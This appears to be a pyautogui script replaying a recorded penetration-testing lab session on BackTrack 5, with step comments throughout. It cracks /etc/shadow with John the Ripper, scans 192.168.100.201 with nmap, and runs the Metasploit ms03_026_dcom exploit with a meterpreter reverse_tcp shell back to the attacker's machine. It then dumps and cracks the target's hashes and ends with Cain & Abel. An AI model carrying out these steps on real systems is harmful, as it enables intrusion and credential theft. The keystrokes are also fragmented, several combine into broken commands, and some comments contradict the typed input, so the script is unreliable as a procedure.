
pyautogui.moveTo(1040, 228)

pyautogui.moveTo(420, 340)

pyautogui.moveTo(108, 348)

# Step: Launch the remote viewer for the BackTrack 5 Attack machine from the topology
pyautogui.click(84, 330)

# Step: Allow the Java viewer to run and start BackTrack's GUI with startx at the root console
pyautogui.click(764, 420)

pyautogui.moveTo(752, 324)

pyautogui.moveTo(660, 220)

pyautogui.write('start')

# Step: Reconnect to the desktop, open a root terminal and list accounts with cat /etc/passwd
pyautogui.click(614, 442)

pyautogui.moveTo(696, 414)

pyautogui.moveTo(600, 298)

pyautogui.moveTo(644, 320)

pyautogui.click(388, 60)

pyautogui.write('cat/')

pyautogui.write('etc/passwd')

pyautogui.write('cat/etc/passwd')

# Step: Create groups simpsons and sesamestreet with groupadd and verify them in /etc/group
pyautogui.write('groupadd simpsons')

pyautogui.press('Return')

pyautogui.write('groupd')

pyautogui.write('sesm')

pyautogui.press('Return')

pyautogui.write('cat')

pyautogui.write('/etc/')

pyautogui.moveTo(392, 560)

# Step: Add users cookie and oscar to group sesamestreet with useradd -g
pyautogui.write('useradd elmo -g sesamestreet')

pyautogui.write('useradd cookie - g')

pyautogui.write('sesamestreet')

pyautogui.write('useradd cookie - g sesamestreet')

# Step: Add users bart, lisa and homer to group simpsons with useradd -g
pyautogui.write('useradd')

pyautogui.write('bart -g')

pyautogui.write('simpsons')

pyautogui.write('homer')

# Step: Filter /etc/passwd with grep home to confirm the six new accounts exist
pyautogui.write('cat')

pyautogui.write('/etc/')

pyautogui.write('passwd')

pyautogui.write('| grep home')

pyautogui.moveTo(528, 524)

# Step: Set passwords for elmo, cookie and oscar with passwd, each updated successfully
pyautogui.write('passwd elmo')

pyautogui.write('passwd cookie')

pyautogui.press('Return')

pyautogui.write('passwd cookie')

pyautogui.press('Return')

pyautogui.write('passwd osc')

# Step: Set passwords for bart, lisa and homer, rerunning passwd homer after the mismatch
pyautogui.write('passwd bart')

pyautogui.write('lisa')

pyautogui.press('Return')

pyautogui.write('passwd homer')

pyautogui.press('Return')

pyautogui.write('passwd ho')

pyautogui.write('mer')

# Step: Show the last six entries of /etc/passwd and /etc/shadow with tail -n 6
pyautogui.write('t')

pyautogui.write('ail -')

pyautogui.write('n')

pyautogui.write('6 /')

pyautogui.write('etc/')

pyautogui.write('passwd')

pyautogui.press('Return')

pyautogui.write('tail -n 6 /etc/passwd')

# Step: Change to the pentest passwords directory and start the john command against /etc/shadow
pyautogui.write('cd')

pyautogui.write('/pentest')

pyautogui.write('/pass')

pyautogui.write('.')

pyautogui.write('./john /etc/')

pyautogui.write('shadow --')

# Step: Run John with --wordlist=/root/Wordlist.txt, cracking all six passwords, then stop it
pyautogui.write('wordl')

pyautogui.write('st')

pyautogui.write('=')

pyautogui.write('/root')

pyautogui.write('Word')

pyautogui.write('list.txt')

pyautogui.press('ctrl+c')

# Step: Launch msfconsole and run ifconfig there, revealing eth0 address 192.168.100.3
pyautogui.write('msfconsole')

pyautogui.press('Return')

# Step: Run nmap with no arguments to show its usage summary
pyautogui.write('nmap')

pyautogui.press('Return')

pyautogui.moveTo(490, 450)

# Step: Run nmap -sP 192.168.100.* ping sweep, reporting five hosts up
pyautogui.write('nmap')

pyautogui.write('-sP')

pyautogui.write('192.168.10')

pyautogui.write('0')

pyautogui.scroll(-3)

pyautogui.moveTo(608, 460)

# Step: Run nmap -O 192.168.100.201, listing open ports and identifying Windows XP/2003
pyautogui.write('n')

pyautogui.write('nmap -O')

pyautogui.write('192.168.')

pyautogui.write('20')

pyautogui.press('Return')

pyautogui.moveTo(484, 434)

pyautogui.moveTo(758, 400)

pyautogui.moveTo(760, 456)

pyautogui.scroll(-3)

pyautogui.write('search')

# Step: Search Metasploit for ms03_026, then run show options and info
pyautogui.write('ms03')

pyautogui.write('026')

pyautogui.write('show options')

pyautogui.write('info')

# Step: Enter the use command for exploit/windows/dcerpc/ms03_026_dcom
pyautogui.write('use exploi')

pyautogui.write('/')

pyautogui.write('windows/s')

pyautogui.write('d')

pyautogui.write('cerpc')

pyautogui.write('/')

pyautogui.write('ms03')

pyautogui.write('_026')

pyautogui.write('dcom')

# Step: Load the ms03_026_dcom exploit and show its options listing RHOST and RPORT 135
pyautogui.press('Return')

pyautogui.write('show pt')

# Step: Run nmap 192.168.100.201 -p 135, confirming 135/tcp msrpc is open
pyautogui.write('nmap')

pyautogui.write('192.168')

pyautogui.write('.100.201')

pyautogui.write('-p 12')

pyautogui.write('35')

pyautogui.press('Return')

# Step: Set RHOST to 192.168.100.201
pyautogui.write('set')

pyautogui.write('rhost')

pyautogui.write('192.168.100.201')

# Step: Set the payload to windows/meterpreter/reverse_tcp
pyautogui.write('set p')

pyautogui.write('ayloAD')

pyautogui.write('windows')

pyautogui.write('/met')

pyautogui.write('erprete')

pyautogui.write('/reve')

pyautogui.write('rse_tcp')

# Step: Set LHOST to 192.168.100.3 and confirm with show options
pyautogui.write('set lhost')

pyautogui.write('192.168.100.3')

pyautogui.write('show')

# Step: Run the exploit and dump the target's password hashes with hashdump
pyautogui.write('exploit')

pyautogui.write('hashdump')

# Step: Create the winhashes file in gedit with the dumped hashes and close the editor
pyautogui.write('gedit')

pyautogui.write('winhashes')

pyautogui.press('Return')

pyautogui.moveTo(240, 156)

pyautogui.click(344, 156)

# Step: Crack /root/winhashes with John from /pentest/passwords/john, then start closing the meterpreter terminal
pyautogui.write('cd')

pyautogui.write('/pentest')

pyautogui.write('/passwr')

pyautogui.write('ords/john')

pyautogui.write('.')

pyautogui.write('/john /root/winhashes')

pyautogui.moveTo(460, 332)

pyautogui.moveTo(564, 220)

pyautogui.click(394, 164)

# Step: Confirm closing the terminal and open the Windows 7 Attack machine from the topology
pyautogui.click(740, 442)

pyautogui.moveTo(510, 206)

pyautogui.click(190, 330)

# Step: Log in as student, dismiss the Set Network Location notice and bring up a command prompt
pyautogui.click(754, 490)

pyautogui.scroll(-3)

pyautogui.click(882, 524)

pyautogui.moveTo(668, 352)

pyautogui.click(176, 668)

pyautogui.moveTo(520, 296)


# Step: Launch Cain & Abel and import the local system's password hashes into the Cracker list
pyautogui.doubleClick(184, 580)

pyautogui.click(652, 412)

pyautogui.click(744, 428)

# Step: Select the user1, user2 and user3 hash rows as the accounts to attack
pyautogui.click(456, 232)

pyautogui.click(456, 248)

pyautogui.rightClick(456, 232)

pyautogui.click(716, 280)

pyautogui.rightClick(576, 168)

pyautogui.click(484, 168)

pyautogui.click(792, 532)

pyautogui.click(862, 532)

pyautogui.click(456, 232)

pyautogui.click(456, 248)

pyautogui.click(456, 264)

pyautogui.moveTo(982, 68)

# Step: Exit Cain & Abel, confirming with Yes
pyautogui.click(980, 68)

pyautogui.click(624, 352)

pyautogui.moveTo(816, 264)

pyautogui.moveTo(688, 384)

pyautogui.moveTo(752, 318)

pyautogui.moveTo(616, 364)
